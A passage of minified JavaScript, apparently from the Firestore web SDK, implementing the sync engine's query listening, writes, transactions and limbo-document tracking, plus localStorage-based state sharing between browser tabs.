t(t,e,n,r){this.localStore=t,this.remoteStore=e,this.sharedClientState=n,this.currentUser=r,this.syncEngineListener=null,this.queryViewsByQuery=new yd(function(t){return t.canonicalId()}),this.queryViewsByTarget={},this.limboTargetsByKey=new zh(jh.comparator),this.limboResolutionsByTarget={},this.limboDocumentRefs=new ld,this.mutationUserCallbacks={},this.limboTargetIdGenerator=Op.forSyncEngine(),this.isPrimary=void 0,this.onlineState=Sd.Unknown}return Object.defineProperty(t.prototype,"isPrimaryClient",{get:function(){return!0===this.isPrimary},enumerable:!0,configurable:!0}),t.prototype.subscribe=function(t){Jc(null!==t,"SyncEngine listener cannot be null"),Jc(null===this.syncEngineListener,"SyncEngine already has a subscriber."),this.syncEngineListener=t},t.prototype.listen=function(t){return $e(this,void 0,void 0,function(){var e,n,r,i,o;return Ze(this,function(s){switch(s.label){case 0:return this.assertSubscribed("listen()"),(r=this.queryViewsByQuery.get(t))?(e=r.targetId,this.sharedClientState.addLocalQueryTarget(e),n=r.view.computeInitialSnapshot(),[3,4]):[3,1];case 1:return[4,this.localStore.allocateQuery(t)];case 2:return i=s.sent(),o=this.sharedClientState.addLocalQueryTarget(i.targetId),e=i.targetId,[4,this.initializeViewAndComputeSnapshot(i,"current"===o)];case 3:n=s.sent(),this.isPrimary&&this.remoteStore.listen(i),s.label=4;case 4:return this.syncEngineListener.onWatchChange([n]),[2,e]}})})},t.prototype.initializeViewAndComputeSnapshot=function(t,e){var n=this,r=t.query;return this.localStore.executeQuery(r).then(function(i){return n.localStore.remoteDocumentKeys(t.targetId).then(function(o){var s=new Wd(r,o),a=s.computeDocChanges(i),u=gf.createSynthesizedTargetChangeForCurrentChange(t.targetId,e&&n.onlineState!==Sd.Offline),c=s.applyChanges(a,!0===n.isPrimary,u);Jc(0===c.limboChanges.length,"View returned limbo docs before target ack from the server."),Jc(!!c.snapshot,"applyChanges for new view should always return a snapshot");var h=new jd(r,t.targetId,s);return n.queryViewsByQuery.set(r,h),n.queryViewsByTarget[t.targetId]=h,c.snapshot})})},t.prototype.synchronizeViewAndComputeSnapshot=function(t){var e=this;return this.localStore.executeQuery(t.query).then(function(n){return e.localStore.remoteDocumentKeys(t.targetId).then(function(r){return $e(e,void 0,void 0,function(){var e;return Ze(this,function(i){return e=t.view.synchronizeWithPersistedState(n,r),this.isPrimary&&this.updateTrackedLimbos(t.targetId,e.limboChanges),[2,e]})})})})},t.prototype.unlisten=function(t){return $e(this,void 0,void 0,function(){var e,n=this;return Ze(this,function(r){switch(r.label){case 0:return this.assertSubscribed("unlisten()"),Jc(!!(e=this.queryViewsByQuery.get(t)),"Trying to unlisten on query not found:"+t),this.isPrimary?(this.sharedClientState.removeLocalQueryTarget(e.targetId),this.sharedClientState.isActiveQueryTarget(e.targetId)?[3,2]:[4,this.localStore.releaseQuery(t,!1).then(function(){n.sharedClientState.clearQueryState(e.targetId),n.remoteStore.unlisten(e.targetId),n.removeAndCleanupQuery(e)}).catch(function(t){return n.ignoreIfPrimaryLeaseLoss(t)})]):[3,3];case 1:r.sent(),r.label=2;case 2:return[3,5];case 3:return this.removeAndCleanupQuery(e),[4,this.localStore.releaseQuery(t,!0)];case 4:r.sent(),r.label=5;case 5:return[2]}})})},t.prototype.write=function(t,e){var n=this;return this.assertSubscribed("write()"),this.localStore.localWrite(t).then(function(t){return n.sharedClientState.addPendingMutation(t.batchId),n.addMutationCallback(t.batchId,e),n.emitNewSnapsAndNotifyLocalStore(t.changes)}).then(function(){return n.remoteStore.fillWritePipeline()})},t.prototype.wrapUpdateFunctionError=function(t){return t},t.prototype.runTransaction=function(t,e){var n=this;void 0===e&&(e=5),Jc(e>=0,"Got negative number of retries for transaction.");var r=this.remoteStore.createTransaction();return function(){try{var e=t(r);return!vl(e)&&e.catch&&e.then?e.catch(function(t){return Promise.reject(n.wrapUpdateFunctionError(t))}):Promise.reject(Error("Transaction callback must return a Promise"))}catch(t){return Promise.reject(n.wrapUpdateFunctionError(t))}}().then(function(i){return r.commit().then(function(){return i}).catch(function(r){return 0===e?Promise.reject(r):n.runTransaction(t,e-1)})})},t.prototype.applyRemoteEvent=function(t){var e=this;return this.assertSubscribed("applyRemoteEvent()"),this.localStore.applyRemoteEvent(t).then(function(n){return sh(t.targetChanges,function(t,n){var r=e.limboResolutionsByTarget[t];r&&(Jc(n.addedDocuments.size+n.modifiedDocuments.size+n.removedDocuments.size<=1,"Limbo resolution for single document contains multiple changes."),n.addedDocuments.size>0?r.receivedDocument=!0:n.modifiedDocuments.size>0?Jc(r.receivedDocument,"Received change for limbo target document without add."):n.removedDocuments.size>0&&(Jc(r.receivedDocument,"Received remove for limbo target document without add."),r.receivedDocument=!1))}),e.emitNewSnapsAndNotifyLocalStore(n,t)}).catch(function(t){return e.ignoreIfPrimaryLeaseLoss(t)})},t.prototype.applyOnlineStateChange=function(t,e){if(this.isPrimary&&e===Id.RemoteStore||!this.isPrimary&&e===Id.SharedClientState){var n=[];this.queryViewsByQuery.forEach(function(e,r){var i=r.view.applyOnlineStateChange(t);Jc(0===i.limboChanges.length,"OnlineState should not affect limbo documents."),i.snapshot&&n.push(i.snapshot)}),this.syncEngineListener.onOnlineStateChange(t),this.syncEngineListener.onWatchChange(n),this.onlineState=t,this.isPrimary&&this.sharedClientState.setOnlineState(t)}},t.prototype.rejectListen=function(t,e){return $e(this,void 0,void 0,function(){var n,r,i,o,s,a,u=this;return Ze(this,function(c){switch(c.label){case 0:return this.assertSubscribed("rejectListens()"),this.sharedClientState.updateQueryState(t,"rejected",e),n=this.limboResolutionsByTarget[t],(r=n&&n.key)?(this.limboTargetsByKey=this.limboTargetsByKey.remove(r),delete this.limboResolutionsByTarget[t],i=(i=new zh(jh.comparator)).insert(r,new Hh(r,Ol.forDeletedDoc())),o=af().add(r),s=new mf(Ol.MIN,{},new $l(Ch),i,o),[2,this.applyRemoteEvent(s)]):[3,1];case 1:return Jc(!!(a=this.queryViewsByTarget[t]),"Unknown targetId: "+t),[4,this.localStore.releaseQuery(a.query,!1).then(function(){return u.removeAndCleanupQuery(a)}).catch(function(t){return u.ignoreIfPrimaryLeaseLoss(t)})];case 2:c.sent(),this.syncEngineListener.onWatchError(a.query,e),c.label=3;case 3:return[2]}})})},t.prototype.applyBatchState=function(t,e,n){return $e(this,void 0,void 0,function(){var r;return Ze(this,function(i){switch(i.label){case 0:return this.assertSubscribed("applyBatchState()"),[4,this.localStore.lookupMutationDocuments(t)];case 1:return null===(r=i.sent())?(Gc("SyncEngine","Cannot apply mutation batch with id: "+t),[2]):"pending"!==e?[3,3]:[4,this.remoteStore.fillWritePipeline()];case 2:return i.sent(),[3,4];case 3:"acknowledged"===e||"rejected"===e?(this.processUserCallback(t,n||null),this.localStore.removeCachedMutationBatchMetadata(t)):Xc("Unknown batchState: "+e),i.label=4;case 4:return[4,this.emitNewSnapsAndNotifyLocalStore(r)];case 5:return i.sent(),[2]}})})},t.prototype.applySuccessfulWrite=function(t){var e=this;this.assertSubscribed("applySuccessfulWrite()");var n=t.batch.batchId;return this.processUserCallback(n,null),this.localStore.acknowledgeBatch(t).then(function(t){return e.sharedClientState.updateMutationState(n,"acknowledged"),e.emitNewSnapsAndNotifyLocalStore(t)}).catch(function(t){return e.ignoreIfPrimaryLeaseLoss(t)})},t.prototype.rejectFailedWrite=function(t,e){var n=this;return this.assertSubscribed("rejectFailedWrite()"),this.processUserCallback(t,e),this.localStore.rejectBatch(t).then(function(r){return n.sharedClientState.updateMutationState(t,"rejected",e),n.emitNewSnapsAndNotifyLocalStore(r)}).catch(function(t){return n.ignoreIfPrimaryLeaseLoss(t)})},t.prototype.addMutationCallback=function(t,e){var n=this.mutationUserCallbacks[this.currentUser.toKey()];n||(n=new zh(Ch)),n=n.insert(t,e),this.mutationUserCallbacks[this.currentUser.toKey()]=n},t.prototype.processUserCallback=function(t,e){var n=this.mutationUserCallbacks[this.currentUser.toKey()];if(n){var r=n.get(t);r&&(Jc(t===n.minKey(),"Mutation callbacks processed out-of-order?"),e?r.reject(e):r.resolve(),n=n.remove(t)),this.mutationUserCallbacks[this.currentUser.toKey()]=n}},t.prototype.removeAndCleanupQuery=function(t){var e=this;if(this.sharedClientState.removeLocalQueryTarget(t.targetId),this.queryViewsByQuery.delete(t.query),delete this.queryViewsByTarget[t.targetId],this.isPrimary){var n=this.limboDocumentRefs.referencesForId(t.targetId);this.limboDocumentRefs.removeReferencesForId(t.targetId),n.forEach(function(t){e.limboDocumentRefs.containsKey(t)||e.removeLimboTarget(t)})}},t.prototype.removeLimboTarget=function(t){var e=this.limboTargetsByKey.get(t);null!==e&&(this.remoteStore.unlisten(e),this.limboTargetsByKey=this.limboTargetsByKey.remove(t),delete this.limboResolutionsByTarget[e])},t.prototype.updateTrackedLimbos=function(t,e){for(var n=0,r=e;n<r.length;n++){var i=r[n];if(i instanceof Bd)this.limboDocumentRefs.addReference(i.key,t),this.trackLimboChange(i);else if(i instanceof Vd){Gc("SyncEngine","Document no longer in limbo: "+i.key),this.limboDocumentRefs.removeReference(i.key,t),this.limboDocumentRefs.containsKey(i.key)||this.removeLimboTarget(i.key)}else Xc("Unknown limbo change: "+JSON.stringify(i))}},t.prototype.trackLimboChange=function(t){var e=t.key;if(!this.limboTargetsByKey.get(e)){Gc("SyncEngine","New document in limbo: "+e);var n=this.limboTargetIdGenerator.next(),r=wl.atPath(e.path);this.limboResolutionsByTarget[n]=new Kd(e),this.remoteStore.listen(new Ll(r,n,_l.LimboResolution,Qf.INVALID)),this.limboTargetsByKey=this.limboTargetsByKey.insert(e,n)}},t.prototype.currentLimboDocs=function(){return this.limboTargetsByKey},t.prototype.emitNewSnapsAndNotifyLocalStore=function(t,e){return $e(this,void 0,void 0,function(){var n,r,i,o=this;return Ze(this,function(s){switch(s.label){case 0:return n=[],r=[],i=[],this.queryViewsByQuery.forEach(function(s,a){i.push(Promise.resolve().then(function(){var e=a.view.computeDocChanges(t);return e.needsRefill?o.localStore.executeQuery(a.query).then(function(t){return a.view.computeDocChanges(t,e)}):e}).then(function(t){var i=e&&e.targetChanges[a.targetId],s=a.view.applyChanges(t,!0===o.isPrimary,i);if(o.updateTrackedLimbos(a.targetId,s.limboChanges),s.snapshot){o.isPrimary&&o.sharedClientState.updateQueryState(a.targetId,s.snapshot.fromCache?"not-current":"current"),n.push(s.snapshot);var u=qd.fromSnapshot(a.targetId,s.snapshot);r.push(u)}}))}),[4,Promise.all(i)];case 1:return s.sent(),this.syncEngineListener.onWatchChange(n),[4,this.localStore.notifyLocalViewChanges(r)];case 2:return s.sent(),[2]}})})},t.prototype.ignoreIfPrimaryLeaseLoss=function(t){return $e(this,void 0,void 0,function(){return Ze(this,function(e){if(!id(t))throw t;return Gc("SyncEngine","Unexpectedly lost primary lease"),[2]})})},t.prototype.assertSubscribed=function(t){Jc(null!==this.syncEngineListener,"Trying to call "+t+" before calling subscribe().")},t.prototype.handleCredentialChange=function(t){return $e(this,void 0,void 0,function(){var e,n;return Ze(this,function(r){switch(r.label){case 0:return e=!this.currentUser.isEqual(t),this.currentUser=t,e?[4,this.localStore.handleUserChange(t)]:[3,3];case 1:return n=r.sent(),this.sharedClientState.handleUserChange(t,n.removedBatchIds,n.addedBatchIds),[4,this.emitNewSnapsAndNotifyLocalStore(n.affectedDocuments)];case 2:r.sent(),r.label=3;case 3:return[4,this.remoteStore.handleCredentialChange()];case 4:return r.sent(),[2]}})})},t.prototype.applyPrimaryState=function(t){return $e(this,void 0,void 0,function(){var e,n,r,i,o,s,a,u=this;return Ze(this,function(c){switch(c.label){case 0:return!0!==t||!0===this.isPrimary?[3,3]:(this.isPrimary=!0,[4,this.remoteStore.applyPrimaryState(!0)]);case 1:return c.sent(),e=this.sharedClientState.getAllActiveQueryTargets(),[4,this.synchronizeQueryViewsAndRaiseSnapshots(e.toArray())];case 2:for(n=c.sent(),r=0,i=n;r<i.length;r++)o=i[r],this.remoteStore.listen(o);return[3,7];case 3:return!1!==t||!1===this.isPrimary?[3,7]:(this.isPrimary=!1,s=[],a=Promise.resolve(),oh(this.queryViewsByTarget,function(t,e){u.sharedClientState.isLocalQueryTarget(t)?s.push(t):a=a.then(function(){return u.unlisten(e.query)}),u.remoteStore.unlisten(e.targetId)}),[4,a]);case 4:return c.sent(),[4,this.synchronizeQueryViewsAndRaiseSnapshots(s)];case 5:return c.sent(),this.resetLimboDocuments(),[4,this.remoteStore.applyPrimaryState(!1)];case 6:c.sent(),c.label=7;case 7:return[2]}})})},t.prototype.resetLimboDocuments=function(){var t=this;oh(this.limboResolutionsByTarget,function(e){t.remoteStore.unlisten(e)}),this.limboDocumentRefs.removeAllReferences(),this.limboResolutionsByTarget=[],this.limboTargetsByKey=new zh(jh.comparator)},t.prototype.synchronizeQueryViewsAndRaiseSnapshots=function(t){for(var e=this,n=Promise.resolve(),r=[],i=[],o=function(t){n=n.then(function(){return $e(e,void 0,void 0,function(){var e,n,o,s;return Ze(this,function(a){switch(a.label){case 0:return(n=this.queryViewsByTarget[t])?[4,this.localStore.releaseQuery(n.query,!0)]:[3,4];case 1:return a.sent(),[4,this.localStore.allocateQuery(n.query)];case 2:return e=a.sent(),[4,this.synchronizeViewAndComputeSnapshot(n)];case 3:return(o=a.sent()).snapshot&&i.push(o.snapshot),[3,8];case 4:return Jc(!0===this.isPrimary,"A secondary tab should never have an active query without an active view."),[4,this.localStore.getQueryForTarget(t)];case 5:return Jc(!!(s=a.sent()),"Query data for target "+t+" not found"),[4,this.localStore.allocateQuery(s)];case 6:return e=a.sent(),[4,this.initializeViewAndComputeSnapshot(e,!1)];case 7:a.sent(),a.label=8;case 8:return r.push(e),[2]}})})})},s=0,a=t;s<a.length;s++){o(a[s])}return n.then(function(){return e.syncEngineListener.onWatchChange(i),r})},t.prototype.getActiveClients=function(){return this.localStore.getActiveClients()},t.prototype.applyTargetState=function(t,e,n){return $e(this,void 0,void 0,function(){var r,i=this;return Ze(this,function(o){switch(o.label){case 0:if(this.isPrimary)return Gc("SyncEngine","Ignoring unexpected query state notification."),[2];if(!this.queryViewsByTarget[t])return[3,5];switch(e){case"current":case"not-current":return[3,1];case"rejected":return[3,2]}return[3,4];case 1:return[2,this.localStore.getNewDocumentChanges().then(function(n){return $e(i,void 0,void 0,function(){var r;return Ze(this,function(i){switch(i.label){case 0:return r=mf.createSynthesizedRemoteEventForCurrentChange(t,"current"===e),[4,this.emitNewSnapsAndNotifyLocalStore(n,r)];case 1:return i.sent(),[2]}})})},function(t){return $e(i,void 0,void 0,function(){var e;return Ze(this,function(n){switch(n.label){case 0:return function(t){return t.code===th.DATA_LOSS&&t.message===jp}(t)?(e=[],oh(this.queryViewsByTarget,function(t){return e.push(t)}),[4,this.synchronizeQueryViewsAndRaiseSnapshots(e)]):[3,2];case 1:return n.sent(),[3,3];case 2:throw t;case 3:return[2]}})})})];case 2:return r=this.queryViewsByTarget[t],this.removeAndCleanupQuery(r),[4,this.localStore.releaseQuery(r.query,!0)];case 3:return o.sent(),this.syncEngineListener.onWatchError(r.query,n),[3,5];case 4:Xc("Unexpected target state: "+e),o.label=5;case 5:return[2]}})})},t.prototype.applyActiveTargetsChange=function(t,e){return $e(this,void 0,void 0,function(){var n,r,i,o,s,a,u,c,h,l=this;return Ze(this,function(f){switch(f.label){case 0:if(!this.isPrimary)return[2];n=0,r=t,f.label=1;case 1:return n<r.length?(h=r[n],Jc(!this.queryViewsByTarget[h],"Trying to add an already active target"),[4,this.localStore.getQueryForTarget(h)]):[3,6];case 2:return Jc(!!(i=f.sent()),"Query data for active target "+h+" not found"),[4,this.localStore.allocateQuery(i)];case 3:return o=f.sent(),[4,this.initializeViewAndComputeSnapshot(o,!1)];case 4:f.sent(),this.remoteStore.listen(o),f.label=5;case 5:return n++,[3,1];case 6:s=function(t){var e;return Ze(this,function(n){switch(n.label){case 0:return(e=a.queryViewsByTarget[t])?[4,a.localStore.releaseQuery(e.query,!1).then(function(){l.remoteStore.unlisten(t),l.removeAndCleanupQuery(e)}).catch(function(t){return l.ignoreIfPrimaryLeaseLoss(t)})]:[3,2];case 1:n.sent(),n.label=2;case 2:return[2]}})},a=this,u=0,c=e,f.label=7;case 7:return u<c.length?(h=c[u],[5,s(h)]):[3,10];case 8:f.sent(),f.label=9;case 9:return u++,[3,7];case 10:return[2]}})})},t.prototype.enableNetwork=function(){return this.localStore.setNetworkEnabled(!0),this.remoteStore.enableNetwork()},t.prototype.disableNetwork=function(){return this.localStore.setNetworkEnabled(!1),this.remoteStore.disableNetwork()},t.prototype.getRemoteKeysForTarget=function(t){var e=this.limboResolutionsByTarget[t];return e&&e.receivedDocument?af().add(e.key):this.queryViewsByTarget[t]?this.queryViewsByTarget[t].view.syncedDocuments:af()},t}(),Hd=function(){function t(t){this.uid=t}return t.prototype.isAuthenticated=function(){return null!=this.uid},t.prototype.toKey=function(){return this.isAuthenticated()?"uid:"+this.uid:"anonymous-user"},t.prototype.isEqual=function(t){return t.uid===this.uid},t.UNAUTHENTICATED=new t(null),t.GOOGLE_CREDENTIALS=new t("google-credentials-uid"),t.FIRST_PARTY=new t("first-party-uid"),t}(),Gd="SharedClientState",zd="firestore_clients",Yd="firestore_mutations",Xd="firestore_targets",Jd="firestore_online_state",$d="firestore_sequence_number",Zd=function(){function t(t,e,n,r){this.user=t,this.batchId=e,this.state=n,this.error=r,Jc(void 0!==r==("rejected"===n),"MutationMetadata must contain an error iff state is 'rejected'")}return t.fromWebStorageEntry=function(e,n,r){var i=JSON.parse(r),o="object"==typeof i&&-1!==["pending","acknowledged","rejected"].indexOf(i.state)&&(void 0===i.error||"object"==typeof i.error),s=void 0;return o&&i.error&&(o="string"==typeof i.error.message&&"string"==typeof i.error.code)&&(s=new eh(i.error.code,i.error.message)),o?new t(e,n,i.state,s):(zc(Gd,"Failed to parse mutation state for ID '"+n+"': "+r),null)},t.prototype.toWebStorageJSON=function(){var t={state:this.state,updateTimeMs:Date.now()};return this.error&&(t.error={code:this.error.code,message:this.error.message}),JSON.stringify(t)},t}(),ty=function(){function t(t,e,n){this.targetId=t,this.state=e,this.error=n,Jc(void 0!==n==("rejected"===e),"QueryTargetMetadata must contain an error iff state is 'rejected'")}return t.fromWebStorageEntry=function(e,n){var r=JSON.parse(n),i="object"==typeof r&&-1!==["not-current","current","rejected"].indexOf(r.state)&&(void 0===r.error||"object"==typeof r.error),o=void 0;return i&&r.error&&(i="string"==typeof r.error.message&&"string"==typeof r.error.code)&&(o=new eh(r.error.code,r.error.message)),i?new t(e,r.state,o):(zc(Gd,"Failed to parse target state for ID '"+e+"': "+n),null)},t.prototype.toWebStorageJSON=function(){var t={state:this.state,updateTimeMs:Date.now()};return this.error&&(t.error={code:this.error.code,message:this.error.message}),JSON.stringify(t)},t}(),ey=function(){function t(t,e){this.clientId=t,this.activeTargetIds=e}return t.fromWebStorageEntry=function(e,n){for(var r=JSON.parse(n),i="object"==typeof r&&r.activeTargetIds instanceof Array,o=cf(),s=0;i&&s<r.activeTargetIds.length;++s)i=bl(r.activeTargetIds[s]),o=o.add(r.activeTargetIds[s]);return i?new t(e,o):(zc(Gd,"Failed to parse client data for instance '"+e+"': "+n),null)},t}(),ny=function(){function t(t,e){this.clientId=t,this.onlineState=e}return t.fromWebStorageEntry=function(e){var n=JSON.parse(e);return"object"==typeof n&&void 0!==Sd[n.onlineState]&&"string"==typeof n.clientId?new t(n.clientId,Sd[n.onlineState]):(zc(Gd,"Failed to parse online state: "+e),null)},t}(),ry=function(){function t(){this.activeTargetIds=cf()}return t.prototype.addQueryTarget=function(t){Jc(!this.activeTargetIds.has(t),"Target with ID '"+t+"' already active."),this.activeTargetIds=this.activeTargetIds.add(t)},t.prototype.removeQueryTarget=function(t){this.activeTargetIds=this.activeTargetIds.delete(t)},t.prototype.toWebStorageJSON=function(){var t={activeTargetIds:this.activeTargetIds.toArray(),updateTimeMs:Date.now()};return JSON.stringify(t)},t}(),iy=function(){function t(e,n,r,i,o){if(this.queue=e,this.platform=n,this.persistenceKey=r,this.localClientId=i,this.syncEngine=null,this.onlineStateHandler=null,this.sequenceNumberHandler=null,this.activeClients={},this.storageListener=this.handleWebStorageEvent.bind(this),this.started=!1,this.earlyEvents=[],!t.isAvailable(this.platform))throw new eh(th.UNIMPLEMENTED,"LocalStorage is not available on this platform.");var s=r.replace(/[.*+?^${}()|[\]\\]/g,"\\$&");this.storage=this.platform.window.localStorage,this.currentUser=o,this.localClientStorageKey=this.toWebStorageClientStateKey(this.localClientId),this.sequenceNumberKey=$d+"_"+r,this.activeClients[this.localClientId]=new ry,this.clientStateKeyRe=new RegExp("^"+zd+"_"+s+"_([^_]*)$"),this.mutationBatchKeyRe=new RegExp("^"+Yd+"_"+s+"_(\\d+)(?:_(.*))?$"),this.queryTargetKeyRe=new RegExp("^"+Xd+"_"+s+"_(\\d+)$"),this.onlineStateKey=Jd+"_"+r,this.platform.window.addEventListener("storage",this.storageListener)}return t.isAvailable=function(t){return!(!t.window||null==t.window.localStorage)},t.prototype.start=function(){return $e(this,void 0,void 0,function(){var t,e,n,r,i,o,s,a,u,c,h,l=this;return Ze(this,function(f){switch(f.label){case 0:return Jc(!this.started,"WebStorageSharedClientState already started"),Jc(null!==this.syncEngine,"syncEngine property must be set before calling start()"),Jc(null!==this.onlineStateHandler,"onlineStateHandler property must be set before calling start()"),[4,this.syncEngine.getActiveClients()];case 1:for(t=f.sent(),e=0,n=t;e<n.length;e++)(r=n[e])!==this.localClientId&&(i=this.getItem(this.toWebStorageClientStateKey(r)))&&(o=ey.fromWebStorageEntry(r,i))&&(this.activeClients[o.clientId]=o);for(this.persistClientState(),(s=this.storage.getItem(this.onlineStateKey))&&(a=this.fromWebStorageOnlineState(s))&&this.handleOnlineStateEvent(a),u=0,c=this.earlyEvents;u<c.length;u++)h=c[u],this.handleWebStorageEvent(h);return this.earlyEvents=[],this.platform.window.addEventListener("unload",function(){return l.shutdown()}),this.started=!0,[2]}})})},t.prototype.writeSequenceNumber=function(t){this.setItem(this.sequenceNumberKey,JSON.stringify(t))},t.prototype.getAllActiveQueryTargets=function(){var t=cf();return sh(this.activeClients,function(e,n){t=t.unionWith(n.activeTargetIds)}),t},t.prototype.isActiveQueryTarget=function(t){for(var e in this.activeClients)if(this.activeClients.hasOwnProperty(e)&&this.activeClients[e].activeTargetIds.has(t))return!0;return!1},t.prototype.addPendingMutation=function(t){this.persistMutationState(t,"pending")},t.prototype.updateMutationState=function(t,e,n){this.persistMutationState(t,e,n),this.removeMutationState(t)},t.prototype.addLocalQueryTarget=function(t){var e="not-current";if(this.isActiveQueryTarget(t)){var n=this.storage.getItem(this.toWebStorageQueryTargetMetadataKey(t));if(n){var r=ty.fromWebStorageEntry(t,n);r&&(e=r.state)}}return this.localClientState.addQueryTarget(t),this.persistClientState(),e},t.prototype.removeLocalQueryTarget=function(t){this.localClientState.removeQueryTarget(t),this.persistClientState()},t.prototype.isLocalQueryTarget=function(t){return this.localClientState.activeTargetIds.has(t)},t.prototype.clearQueryState=function(t){this.removeItem(this.toWebStorageQueryTargetMetadataKey(t))},t.prototype.updateQueryState=function(t,e,n){this.persistQueryTargetState(t,e,n)},t.prototype.handleUserChange=function(t,e,n){var r=this;e.forEach(function(t){r.removeMutationState(t)}),this.currentUser=t,n.forEach(function(t){r.addPendingMutation(t)})},t.prototype.setOnlineState=function(t){this.persistOnlineState(t)},t.prototype.shutdown=function(){this.started&&(this.platform.window.removeEventListener("storage",this.storageListener),this.removeItem(this.localClientStorageKey),this.started=!1)},t.prototype.getItem=function(t){var e=this.storage.getItem(t);return Gc(Gd,"READ",t,e),e},t.prototype.setItem=function(t,e){Gc(Gd,"SET",t,e),this.storage.setItem(t,e)},t.prototype.removeItem=function(t){Gc(Gd,"REMOVE",t),this.storage.removeItem(t)},t.prototype.handleWebStorageEvent=function(t){var e=this;if(t.storageArea===this.storage){if(Gc(Gd,"EVENT",t.key,t.newValue),t.key===this.localClientStorageKey)return void zc("Received WebStorage notification for local change. Another client might have garbage-collected our state");this.queue.enqueueAndForget(function(){return $e(e,void 0,void 0,function(){var e,n,r,i,o,s;return Ze(this,function(a){if(!this.started)return this.earlyEvents.push(t),[2];if(null===t.key)return[2];if(this.clientStateKeyRe.test(t.key)){if(null==t.newValue)return n=this.fromWebStorageClientStateKey(t.key),[2,this.handleClientStateEvent(n,null)];if(e=this.fromWebStorageClientState(t.key,t.newValue))return[2,this.handleClientStateEvent(e.clientId,e)]}else if(this.mutationBatchKeyRe.test(t.key)){if(null!==t.newValue&&(r=this.fromWebStorageMutationMetadata(t.key,t.newValue)))return[2,this.handleMutationBatchEvent(r)]}else if(this.queryTargetKeyRe.test(t.key)){if(null!==t.newValue&&(i=this.fromWebStorageQueryTargetMetadata(t.key,t.newValue)))return[2,this.handleQueryTargetEvent(i)]}else if(t.key===this.onlineStateKey){if(null!==t.newValue&&(o=this.fromWebStorageOnlineState(t.newValue)))return[2,this.handleOnlineStateEvent(o)]}else t.key===this.sequenceNumberKey&&(Jc(!!this.sequenceNumberHandler,"Missing sequenceNumberHandler"),(s=function(t){var e=Qf.INVALID;if(null!=t)try{var n=JSON.parse(t);Jc("number"==typeof n,"Found non-numeric sequence number"),e=n}catch(t){zc(Gd,"Failed to read sequence number from WebStorage",t)}return e}(t.newValue))!==Qf.INVALID&&this.sequenceNumberHandler(s));return[2]})})})}},Object.defineProperty(t.prototype,"localClientState",{get:function(){return this.activeClients[this.localClientId]},enumerable:!0,configurable:!0}),t.prototype.persistClientState=function(){this.setItem(this.localClientStorageKey,this.localClientState.toWebStorageJSON())},t.prototype.persistMutationState=function(t,e,n){var r=new Zd(this.currentUser,t,e,n),i=this.toWebStorageMutationBatchKey(t);this.setItem(i,r.toWebStorageJSON())},t.prototype.removeMutationState=function(t){var e=this.toWebStorageMutationBatchKey(t);this.removeItem(e)},t.prototype.persistOnlineState=function(t){var e={clientId:this.localClientId,onlineState:Sd[t]};this.storage.setItem(this.onlineStateKey,JSON.stringify(e))},t.prototype.persistQueryTargetState=function(t,e,n){var r=this.toWebStorageQueryTargetMetadataKey(t),i=new ty(t,e,n);this.setItem(r,i.toWebStorageJSON())},t.prototype.toWebStorageClientStateKey=function(t){return Jc(-1===t.indexOf("_"),"Client key cannot contain '_', but was '"+t+"'"),zd+"_"+this.persistenceKey+"_"+t},t.prototype.toWebStorageQueryTargetMetadataKey=function(t){return Xd+"_"+this.persistenceKey+"_"+t},t.prototype.toWebStorageMutationBatchKey=function(t){var e=Yd+"_"+this.persistenceKey+"_"+t;return this.currentUser.isAuthenticated()&&(e+="_"+this.currentUser.uid),e},t.prototype.fromWebStorageClientStateKey=function(t){var e=this.clientStateKeyRe.exec(t);return e?e[1]:null},t.prototype.fromWebStorageClientState=function(t,e){var n=this.fromWebStorageClientStateKey(t);return Jc(null!==n,"Cannot parse client state key '"+t+"'"),ey.fromWebStorageEntry(n,e)},t.prototype.fromWebStorageMutationMetadata=function(t,e){var n=this.mutationBatchKeyRe.exec(t);Jc(null!==n,"Cannot parse mutation batch key '"+t+"'");var r=Number(n[1]),i=void 0!==n[2]?n[2]:null;return Zd.fromWebStorageEntry(new Hd(i),r,e)},t.prototype.fromWebStorageQueryTargetMetadata=function(t,e){var n=this.queryTargetKeyRe.exec(t);Jc(null!==n,"Cannot parse query target key '"+t+"'");var r=Number(n[1]);return ty.fromWebStorageEntry(r,e)},t.prototype.fromWebStorageOnlineState=function(t){return ny.fromWebStorageEntry(t)},t.prototype.handleMutationBatchEvent=function(t){return $e(this,void 0,void 0,function(){return Ze(this,function(e){return t.user.uid!==this.currentUser.uid?(Gc(Gd,"Ignoring mutation for non-active user "+t.user.uid),[2]):[2,this.syncEngine.applyBatchState(t.batchId,t.state,t.error)]})})},t.prototype.handleQueryTargetEvent=function(t){return this.syncEngine.applyTargetState(t.targetId,t.state,t.error)},t.prototype.handleClientStateEvent=function(t,e){var n=this,r=this.getAllActiveQueryTargets();e?this.activeClients[t]=e:delete this.activeClients[t];var i=this.getAllActiveQueryTargets(),o=[],s=[];return i.forEach(function(t){return $e(n,void 0,void 0,function(){return Ze(this,function(e){return r.has(t)||o.push(t),[2]})})}),r.forEach(function(t){return $e(n,void 0,void 0,function(){return Ze(this,function(e){return i.has(t)||s.push(t),[2]})})}),this.syncEngine.applyActiveTargetsChange(o,s)},t.prototype.handleOnlineStateEvent=function(t){this.activeClients[t.clientId]&&this.onlineStateHandler(t.onlineState)},t}();var oy=function(){function t(){this.localState=new ry,this.queryState={},this.syncEngine=null,this.onlineStateHandler=null,this.sequenceNumberHandler=null}return t.prototype.addPendingMutation=function(t){},t.prototype.updateMutationState=function(t,e,n){},t.prototype.addLocalQueryTarget=function(t){return this.localState.addQueryTarget(t),this.queryState[t]||"not-current"},t.prototype.updateQueryState=function(t,e,n){this.queryState[t]=e},t.prototype.removeLocalQueryTarget=function(t){this.localState.removeQueryTarget(t)},t.prototype.isLocalQueryTarget=function(t){return this.localState.activeTargetIds.has(t)},t.prototype.clearQueryState=function(t){delete this.queryState[t]},t.prototype.getAllActiveQueryTargets=function(){return this.localState.activeTargetIds},t.prototype.isActiveQueryTarget=function(t){return this.localState.activeTargetIds.has(t)},t.prototype.start=function(){return this.localState=new ry,Promise.resolve()},t.prototype.handleUserChange=function(t,e,n){},t.prototype.setOnlineState=function(t){},t.prototype.shutdown=function(){},t.prototype.writeSequenceNumber=function(t){},t}(),sy=function(){function t(t,e,n,r){this.platform=t,this.databaseInfo=e,this.credentials=n,this.asyncQueue=r,this.clientId=Ih.newId()}return t.prototype.start=function(t){var e=this,n=new Hf,r=new Hf,i=!1;return this.credentials.setChangeListener(function(o){i?e.asyncQueue.enqueueAndForget(function(){return 